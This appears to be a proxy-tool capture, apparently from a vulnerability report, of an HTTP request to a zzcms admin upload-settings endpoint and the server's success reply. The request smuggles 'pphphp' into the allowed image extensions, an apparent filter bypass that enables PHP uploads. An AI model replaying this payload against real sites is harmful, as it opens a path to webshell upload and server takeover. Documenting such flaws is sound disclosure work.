 Go
Cancel
<
>
Target: http://www.zzcms.io
Request
Raw
Params
Headers
Hex
POST /admin/save.php?act=saveupload HTTP/1.1
Host: www.zzcms.io
Content-Length: 1104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.zzcms.io
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://www.zzcms.io/admin/index.php?act=uploadset
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zzz271_adminpass=1; zzz271_adminname=admin; zzz271_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=cird4j68rud1tppfn20jm51mc0; zzz811_token=7d40f662994070a3eb4ff0a52992a688;
zzz271_admintime=1696660830
Connection: close
token=5fa0c8fe32bf6ab09ae6f3bd358107d7&timestamp=1696666974&uploadmark=1&uploadpath=upload/&datefolder=1
&covermark=1&imageext=jpg,jpeg,gif,pngf,pphphp&imagemaxsize=2mb&imageformat=shijian&compresswidth=2000&co
mpressheight=2000&compressquality=80&fileext=pdf,txt,doc,docx,xls,xlsx,zip,rar&filemaxsize=10mb'&fileformat=pinyin&vi
deoext=mp4,flv,swf&videomaxsize=20mb&videoformat=pinyin&smallmodel=选择模型&about_mode=5&about_width=300&
about_height=300&about_quality=80&brand_mode=5&brand_width=400&brand_height=400&brand_quality=80&product_
mode=5&product_width=300&product_height=300&product_quality=80&news_mode=5&news_width=300&news_height=30
0&news_quality=90&job_mode=5&job_width=350&job_height=350&job_quality=80&down_mode=5&down_width=300&do
wn_height=400&down_quality=80&case_mode=5&case_width=300&case_height=500&case_quality=80&video_mode=5&vid
eo_width=400&video_height=500&video_quality=80&photo_mode=5&photo_width=500&photo_height=300&photo_quality
=80&watertype=0&watermarkfont=zzzcms发生地方&watermarkpic=/images/logo.png&markpicwidth=100&markpicheight=
30&markpicalpha=1&watermarklocation=1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 07 Oct 2023 08:24:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 140
<script>parent.layer.open({title:false,content:'修改成功',icon: 1,time: 3000,end:function(){location.href='?act=uploadset'}}); </script>